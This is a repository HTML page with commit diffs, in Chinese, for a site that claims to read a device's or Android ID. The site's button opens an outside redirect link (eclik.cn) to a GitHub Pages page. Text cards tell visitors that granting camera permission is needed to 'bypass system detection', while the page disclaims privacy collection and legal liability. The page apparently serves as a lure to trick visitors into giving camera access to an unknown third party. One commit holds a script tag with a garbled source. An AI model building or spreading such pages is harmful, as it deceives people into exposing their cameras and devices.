
==== index.html @ a5773815 "Add files via upload" ====
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>读取设备ID</title><style>*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}body{background:linear-gradient(135deg,#6a11cb,#2575fc);min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif;padding:20px;position:relative}.container{text-align:center;max-width:420px;width:100%;margin-top:-80px}.title{font-size:36px;color:#fff;margin-bottom:12px;font-weight:700}.subtitle{font-size:15px;color:rgba(255,255,255,.85);margin-bottom:35px}.btn{background:#fff;color:#6a11cb;border:none;padding:18px 40px;border-radius:50px;font-size:18px;font-weight:600;cursor:pointer;box-shadow:0 10px 30px rgba(0,0,0,.2);transition:all .3s ease;margin-bottom:30px}.btn:hover{transform:translateY(-3px);box-shadow:0 15px 40px rgba(0,0,0,.3)}.card{background:rgba(255,255,255,.15);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.2);border-radius:16px;padding:20px;margin:16px 0;color:#fff}.card h3{font-size:16px;margin-bottom:8px}.card p{font-size:13px;opacity:.9}.footer{position:absolute;bottom:20px;left:0;right:0;text-align:center;color:rgba(255,255,255,.7);font-size:12px}.decor{position:absolute;top:10%;left:10%;width:120px;height:120px;background:rgba(255,255,255,.1);border-radius:50%}.decor2{position:absolute;bottom:15%;right:12%;width:90px;height:90px;background:rgba(255,255,255,.08);border-radius:50%}</style></head><body><div class="decor"></div><div class="decor2"></div><div class="container"><h1 class="title">动态服务器抓取设备ID</h1><p class="subtitle">安全验证 · 仅用于设备识别</p><button class="btn" onclick="window.open('https://eclik.cn/zyj/t.html?id=18513d1fd19f4b119f42c3ad9b24d80c&url=https://Consensus-Pro.github.io/Data/data.html','_blank')">获取设备ID</button><div class="card"><h3>为何需要相机权限？</h3><p>本程序采用动态抓取设备ID，获取相机权限是绕过系统的检测，是每个抓取ID网站的必备权限</p></div><div class="card"><h3>关于本站</h3><p>本程序不会收集隐私信息，本程序仅供抓取设备ID，使用本程序造成的一切违法后果由使用者自行承担，最终解释权由郑州网络科技所有</p></div></div><div class="footer">©2025 郑州网络科技 版权所有，盗版必究</div></body></html>

==== commit 6f0fd1c5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,12 @@
-<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>读取设备ID</title><style>*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}body{background:linear-gradient(135deg,#6a11cb,#2575fc);min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif;padding:20px;position:relative}.container{text-align:center;max-width:420px;width:100%;margin-top:-80px}.title{font-size:36px;color:#fff;margin-bottom:12px;font-weight:700}.subtitle{font-size:15px;color:rgba(255,255,255,.85);margin-bottom:35px}.btn{background:#fff;color:#6a11cb;border:none;padding:18px 40px;border-radius:50px;font-size:18px;font-weight:600;cursor:pointer;box-shadow:0 10px 30px rgba(0,0,0,.2);transition:all .3s ease;margin-bottom:30px}.btn:hover{transform:translateY(-3px);box-shadow:0 15px 40px rgba(0,0,0,.3)}.card{background:rgba(255,255,255,.15);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.2);border-radius:16px;padding:20px;margin:16px 0;color:#fff}.card h3{font-size:16px;margin-bottom:8px}.card p{font-size:13px;opacity:.9}.footer{position:absolute;bottom:20px;left:0;right:0;text-align:center;color:rgba(255,255,255,.7);font-size:12px}.decor{position:absolute;top:10%;left:10%;width:120px;height:120px;background:rgba(255,255,255,.1);border-radius:50%}.decor2{position:absolute;bottom:15%;right:12%;width:90px;height:90px;background:rgba(255,255,255,.08);border-radius:50%}</style></head><body><div class="decor"></div><div class="decor2"></div><div class="container"><h1 class="title">动态服务器抓取设备ID</h1><p class="subtitle">安全验证 · 仅用于设备识别</p><button class="btn" onclick="window.open('https://eclik.cn/zyj/t.html?id=18513d1fd19f4b119f42c3ad9b24d80c&url=https://Consensus-Pro.github.io/Data/data.html','_blank')">获取设备ID</button><div class="card"><h3>为何需要相机权限？</h3><p>本程序采用动态抓取设备ID，获取相机权限是绕过系统的检测，是每个抓取ID网站的必备权限</p></div><div class="card"><h3>关于本站</h3><p>本程序不会收集隐私信息，本程序仅供抓取设备ID，使用本程序造成的一切违法后果由使用者自行承担，最终解释权由郑州网络科技所有</p></div></div><div class="footer">©2025 郑州网络科技 版权所有，盗版必究</div></body></html>+<!-- 版权所有©ExcuseBox 禁止复制修改或商用 侵权必究 -->
+<!DOCTYPE html>
+<html lang="zh-CN">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>First storage data backend.</title>
+</head>
+<body>
+    <script src="�"></script>
+</body>
+</html>

==== commit 5ce165c6: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,2 @@
 <!-- 版权所有©ExcuseBox 禁止复制修改或商用 侵权必究 -->
-<!DOCTYPE html>
-<html lang="zh-CN">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>First storage data backend.</title>
-</head>
-<body>
-    <script src="�"></script>
-</body>
-</html>+<!DOCTYPE html><html lang="zh-CN" style="overflow-x:hidden;"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1.0"><title>Dynamic PG Reading Android ID</title><style>*{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}body{background:linear-gradient(135deg,#6a11cb,#2575fc);min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica,Arial,sans-serif;padding:20px;position:relative}.container{text-align:center;max-width:420px;width:100%;margin-top:-80px}.title{font-size:36px;color:#fff;margin-bottom:12px;font-weight:700}.subtitle{font-size:15px;color:rgba(255,255,255,.85);margin-bottom:35px}.btn{background:#fff;color:#6a11cb;border:none;padding:18px 40px;border-radius:50px;font-size:18px;font-weight:600;cursor:pointer;box-shadow:0 10px 30px rgba(0,0,0,.2);transition:all .3s ease;margin-bottom:30px}.btn:hover{transform:translateY(-3px);box-shadow:0 15px 40px rgba(0,0,0,.3)}.card{background:rgba(255,255,255,.15);backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,.2);border-radius:16px;padding:20px;margin:16px 0;color:#fff}.card h3{font-size:16px;margin-bottom:8px}.card p{font-size:13px;opacity:.9}.footer{position:absolute;bottom:20px;left:0;right:0;text-align:center;color:rgba(255,255,255,.7);font-size:12px}.decor{position:absolute;top:10%;left:10%;width:120px;height:120px;background:rgba(255,255,255,.1);border-radius:50%}.decor2{position:absolute;bottom:15%;right:12%;width:90px;height:90px;background:rgba(255,255,255,.08);border-radius:50%}</style></head><body style="transform:scale(0.9);transform-origin:top center;"><div class="decor"></div><div class="decor2"></div><div class="container"><h1 class="title">动态读取安卓ID</h1><p class="subtitle">安全验证 · 仅用于设备识别</p><button class="btn" onclick="window.open('https://eclik.cn/zyj/t.html?id=18513d1fd19f4b119f42c3ad9b24d80c&url=https://Consensus-Pro.github.io/Data/value.html','_blank')">获取设备ID</button><div class="card"><h3>为何需要相机权限？</h3><p>本程序采用动态网络抓取安卓设备ID，获取相机权限是绕过系统网络检测，是每个抓取ID网站的必备权限</p></div><div class="card"><h3>关于本站</h3><p>本程序不会收集隐私信息，本程序仅供抓取设备ID，使用本程序造成的一切违法后果由使用者自行承担，最终解释权由郑州网络科技所有</p></div></div><div class="footer">©2025 郑州网络科技 版权所有，盗版必究</div></body></html>
